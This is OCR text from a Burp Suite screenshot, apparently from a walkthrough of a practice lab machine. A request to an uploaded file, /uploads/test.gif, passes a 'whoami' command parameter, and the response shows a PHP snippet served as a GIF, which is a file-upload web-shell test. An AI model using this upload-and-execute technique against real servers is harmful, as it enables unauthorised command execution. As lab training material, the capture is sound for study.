 Activities Applications Places com-install4j-runtime-launcher-UnixLauncher Nov 14 21:28 1
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.146 ?
Request
Raw Params Headers Hex
GET /uploads/test.gif?PleaseSubscribe=whoami HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 02:20:03 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
Last-Modified: Fri, 15 Nov 2019 02:19:55 GMT
ETag: "17-597593bd840e3"
Accept-Ranges: bytes
Content-Length: 23
Connection: close
Content-Type: image/gif
<?php echo('test'); ?>
? < + > Type a search term 0 matches
Done 279 bytes | 105 millis